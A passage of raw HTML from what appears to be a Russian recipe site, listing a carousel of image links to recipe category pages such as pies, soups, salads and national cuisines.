rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Каши в горшочке" data-src="/kashi/kashi-v-gorshochke/kashi-v-gorshochke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kashi/kashi-v-gorshochke">Каши в горшочке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Быстрые салаты" data-src="/salaty/bystrye-salaty/bystrye-salaty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/bystrye-salaty">Быстрые салаты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блинные пироги" data-src="/vypechka/pirogi/blinnye-pirogi/blinnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/blinnye-pirogi">Блинные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуски на день рождения" data-src="/zakuski/zakuski-na-den-rozhdeniya/zakuski-na-den-rozhdeniya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuski-na-den-rozhdeniya">Закуски на день рождения</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Чайный напиток" data-src="/napitki/chainy-napitok/chainy-napitok-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/chainy-napitok">Чайный напиток</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на зиму" data-src="/retsepty-na-zimu/retsepty-na-zimu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-zimu">Рецепты на зиму</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы с начинкой" data-src="/vypechka/keksy/keksy-s-nachinkoi/keksy-s-nachinkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-s-nachinkoi">Кексы с начинкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на сыворотке" data-src="/vypechka/bliny/bliny-na-syvorotke/bliny-na-syvorotke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-syvorotke">Блины на сыворотке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Каши на молоке" data-src="/kashi/kashi-na-moloke/kashi-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kashi/kashi-na-moloke">Каши на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с сыром" data-src="/vypechka/pirogi/pirogi-s-syrom/pirogi-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-syrom">Пироги с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салат с картошкой" data-src="/salaty/salat-s-kartoshkoi/salat-s-kartoshkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salat-s-kartoshkoi">Салат с картошкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные пироги" data-src="/vypechka/pirogi/shokoladnye-pirogi/shokoladnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/shokoladnye-pirogi">Шоколадные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные бутерброды" data-src="/zakuski/buterbrody/vkusnye-buterbrody/vkusnye-buterbrody-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/buterbrody/vkusnye-buterbrody">Вкусные бутерброды</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Варенье из айвы" data-src="/zagotovki/varenye/varenye-iz-aivy/varenye-iz-aivy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zagotovki/varenye/varenye-iz-aivy">Варенье из айвы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые рецепты" data-src="/krasivye-retsepty/krasivye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/krasivye-retsepty">Красивые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние рецепты" data-src="/domashnie-retsepty/domashnie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/domashnie-retsepty">Домашние рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с корицей" data-src="/vypechka/bulochki/bulochki-s-koritsei/bulochki-s-koritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-koritsei">Булочки с корицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуски в тарталетках" data-src="/zakuski/zhyulyeny/zakuski-v-tartaletkakh/zakuski-v-tartaletkakh-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zhyulyeny/zakuski-v-tartaletkakh">Закуски в тарталетках</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из огурцов" data-src="/zakuski/zakuska-iz-ogurtsov/zakuska-iz-ogurtsov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-ogurtsov">Закуска из огурцов</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Имбирное печенье" data-src="/vypechka/pechenye/imbirnoe-pechenye/imbirnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/imbirnoe-pechenye">Имбирное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Марокканская кухня" data-src="/marokkanskaya-kukhnya/marokkanskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/marokkanskaya-kukhnya">Марокканская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с бананами" data-src="/vypechka/pirogi/pirogi-s-bananami/pirogi-s-bananami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-bananami">Пироги с бананами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические салаты" data-src="/salaty/klassicheskie-salaty/klassicheskie-salaty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/klassicheskie-salaty">Классические салаты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Азербайджанская кухня" data-src="/azerbaidzhanskaya-kukhnya/azerbaidzhanskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/azerbaidzhanskaya-kukhnya">Азербайджанская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в мультиварке" data-src="/retsepty-v-multivarke/retsepty-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-multivarke">Рецепты в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусное печенье" data-src="/vypechka/pechenye/vkusnoe-pechenye/vkusnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/vkusnoe-pechenye">Вкусное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с вермишелью" data-src="/supy/sup-s-vermishelyu/sup-s-vermishelyu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-vermishelyu">Суп с вермишелью</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маринованная морковь" data-src="/zagotovki/marinovanie/marinovannaya-morkov/marinovannaya-morkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zagotovki/marinovanie/marinovannaya-morkov">Маринованная морковь</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевые блины" data-src="/vypechka/bliny/drozhzhevye-bliny/drozhzhevye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/drozhzhevye-bliny">Дрожжевые блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуски с чесноком" data-src="/zakuski/zakuski-s-chesnokom/zakuski-s-chesnokom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuski-s-chesnokom">Закуски с чесноком</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в духовке" data-src="/retsepty-v-dukhovke/retsepty-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-dukhovke">Рецепты в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые торты" data-src="/vypechka/torty/krasivye-torty/krasivye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/krasivye-torty">Красивые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца на скорую руку" data-src="/vypechka/pitstsa/pitstsa-na-skoruyu-ruku/pitstsa-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-na-skoruyu-ruku">Пицца на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с тыквой" data-src="/vypechka/pirogi/pirogi-s-tykvoi/pirogi-s-tykvoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-tykvoi">Пироги с тыквой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп на скорую руку" data-src="/supy/sup-na-skoruyu-ruku/sup-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-na-skoruyu-ruku">Суп на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из шампиньонов" data-src="/zakuski/zakuska-iz-shampinyonov/zakuska-iz-shampinyonov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-shampinyonov">Закуска из шампиньонов</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп в мультиварке" data-src="/supy/sup-v-multivarke/sup-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-v-multivarke">Суп в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Датская кухня" data-src="/datskaya-kukhnya/datskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/datskaya-kukhnya">Датская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Абхазская кухня" data-src="/abkhazskaya-kukhnya/abkhazskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/abkhazskaya-kukhnya">Абхазская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Каша в микроволновке" data-src="/kashi/kasha-v-mikrovolnovke/kasha-v-mikrovolnovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kashi/kasha-v-mikrovolnovke">Каша в микроволновке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Праздничные бутерброды" data-src="/zakuski/buterbrody/prazdnichnye-buterbrody/prazdnichnye-buterbrody-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/buterbrody/prazdnichnye-buterbrody">Праздничные бутерброды</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с курицей" data-src="/vypechka/pirogi/pirogi-s-kuritsei/pirogi-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kuritsei">Пироги с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашнее варенье" data-src="/zagotovki/varenye/domashnee-varenye/domashnee-varenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zagotovki/varenye/domashnee-varenye">Домашнее варенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные коктейли" data-src="/napitki/shokoladnye-kokteili/shokoladnye-kokteili-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/shokoladnye-kokteili">Шоколадные коктейли</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вьетнамская кухня" data-src="/vyetnamskaya-kukhnya/vyetnamskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vyetnamskaya-kukhnya">Вьетнамская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Мясная запеканка" data-src="/vypechka/zapekanki/myasnaya-zapekanka/myasnaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/myasnaya-zapekanka">Мясная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье из овсяных хлопьев" data-src="/vypechka/pechenye/pechenye-iz-ovsyanykh-khlopyev/pechenye-iz-ovsyanykh-khlopyev-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-iz-ovsyanykh-khlopyev">Печенье из овсяных хлопьев</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сливочное печенье" data-src="/vypechka/pechenye/slivochnoe-pechenye/slivochnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/slivochnoe-pechenye">Сливочное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусный суп" data-src="/supy/vkusny-sup/vkusny-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/vkusny-sup">Вкусный суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Бутерброды с икрой" data-src="/zakuski/buterbrody/buterbrody-s-ikroi/buterbrody-s-ikroi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/buterbrody/buterbrody-s-ikroi">Бутерброды с икрой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шотландская кухня" data-src="/shotlandskaya-kukhnya/shotlandskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/shotlandskaya-kukhnya">Шотландская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с курицей" data-src="/vypechka/bliny/bliny-s-kuritsei/bliny-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-kuritsei">Блины с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние коктейли" data-src="/napitki/domashnie-kokteili/domashnie-kokteili-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/napitki/domashnie-kokteili">Домашние коктейли</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из яиц" data-src="/zakuski/zakuska-iz-yaits/zakuska-iz-yaits-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-yaits">Закуска из яиц</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с креветками" data-src="/supy/sup-s-krevetkami/sup-s-krevetkami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-krevetkami">Суп с креветками</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты из куриной грудки" data-src="/salaty/olivye/salaty-iz-kurinoi-grudki/salaty-iz-kurinoi-grudki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/olivye/salaty-iz-kurinoi-grudki">Салаты из куриной грудки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простая шарлотка" data-src="/vypechka/sharlotka/prostaya-sharlotka/prostaya-sharlotka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/prostaya-sharlotka">Простая шарлотка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка в мультиварке" data-src="/vypechka/zapekanki/zapekanka-v-multivarke/zapekanka-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-v-multivarke">Запеканка в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Корейская кухня" data-src="/koreiskaya-kukhnya/koreiskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/koreiskaya-kukhnya">Корейская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с сухариками" data-src="/salaty/salaty-s-sukharikami/salaty-s-sukharikami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/salaty-s-sukharikami">Салаты с сухариками</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Корейские салаты" data-src="/salaty/koreiskie-salaty/koreiskie-salaty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/koreiskie-salaty">Корейские салаты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из шампиньонов" data-src="/supy/sup-iz-shampinyonov/sup-iz-shampinyonov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-iz-shampinyonov">Суп из шампиньонов</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые торты" data-src="/vypechka/torty/prostye-torty/prostye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/prostye-torty">Простые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Каша в духовке" data-src="/kashi/kasha-v-dukhovke/kasha-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kashi/kasha-v-dukhovke">Каша в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кукурузные пироги" data-src="/vypechka/pirogi/kukuruznye-pirogi/kukuruznye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/kukuruznye-pirogi">Кукурузные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из авокадо" data-src="/zakuski/zakuska-iz-avokado/zakuska-iz-avokado-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-avokado">Закуска из авокадо</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Каша с тыквой" data-src="/kashi/kasha-s-tykvoi/kasha-s-tykvoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kashi/kasha-s-tykvoi">Каша с тыквой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Китайская кухня" data-src="/kitaiskaya-kukhnya/kitaiskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/kitaiskaya-kukhnya">Китайская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Закуска из творога" data-src="/zakuski/zakuska-iz-tvoroga/zakuska-iz-tvoroga-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/zakuska-iz-tvoroga">Закуска из творога</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Новогодние салаты" data-src="/salaty/novogodnie-salaty/novogodnie-salaty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/salaty/novogodnie-salaty">Новогодние салаты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца на кефире" data-src="/vypechka/pitstsa/pitstsa-na-kefire/pitstsa-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-na-kefire">Пицца на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Картофельный суп" data-src="/supy/kartofelny-sup/kartofelny-sup-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/kartofelny-sup">Картофельный суп</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фуршетные закуски" data-src="/zakuski/furshetnye-zakuski/furshetnye-zakuski-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/furshetnye-zakuski">Фуршетные закуски</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Абрикосовые пироги" data-src="/vypechka/pirogi/abrikosovye-pirogi/abrikosovye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/abrikosovye-pirogi">Абрикосовые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сметанные соусы" data-src="/sousy/smetannye-sousy/smetannye-sousy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/sousy/smetannye-sousy">Сметанные соусы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Новогоднее печенье" data-src="/vypechka/pechenye/novogodnee-pechenye/novogodnee-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/novogodnee-pechenye">Новогоднее печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Немецкая кухня" data-src="/nemetskaya-kukhnya/nemetskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/nemetskaya-kukhnya">Немецкая кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Австрийская кухня" data-src="/avstriiskaya-kukhnya/avstriiskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/avstriiskaya-kukhnya">Австрийская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тайская кухня" data-src="/taiskaya-kukhnya/taiskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/taiskaya-kukhnya">Тайская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп с капустой" data-src="/supy/sup-s-kapustoi/sup-s-kapustoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-s-kapustoi">Суп с капустой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Русская кухня" data-src="/russkaya-kukhnya/russkaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/russkaya-kukhnya">Русская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты на рождество" data-src="/vypechka/torty/torty-na-rozhdestvo/torty-na-rozhdestvo-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-na-rozhdestvo">Торты на рождество</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Омлет с молоком" data-src="/zakuski/omlet/omlet-s-molokom/omlet-s-molokom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/omlet/omlet-s-molokom">Омлет с молоком</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные капкейки" data-src="/vypechka/keksy/shokoladnye-kapkeiki/shokoladnye-kapkeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/shokoladnye-kapkeiki">Шоколадные капкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Испанская кухня" data-src="/ispanskaya-kukhnya/ispanskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/ispanskaya-kukhnya">Испанская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яичница глазунья" data-src="/zakuski/yaichnitsa/yaichnitsa-glazunya/yaichnitsa-glazunya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/yaichnitsa/yaichnitsa-glazunya">Яичница глазунья</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Молдавская кухня" data-src="/moldavskaya-kukhnya/moldavskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/moldavskaya-kukhnya">Молдавская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Горячие закуски" data-src="/zakuski/goryachie-zakuski/goryachie-zakuski-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/zakuski/goryachie-zakuski">Горячие закуски</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп из консервы" data-src="/supy/sup-iz-konservy/sup-iz-konservy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/supy/sup-iz-konservy">Суп из консервы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с бананом" data-src="/vypechka/bliny/bliny-s-bananom/bliny-s-bananom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-bananom">Блины с бананом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Таджикская кухня" data-src="/tadzhikskaya-kukhnya/tadzhikskaya-kukhnya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/tadzhikskaya-kukhnya">Таджикская кухня</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Салаты с тунцом" data-src="/salaty/salaty-s-tuntsom/salaty-s-tuntsom-ready0-w318h212.jpg"> </figure> <a class="article_link" 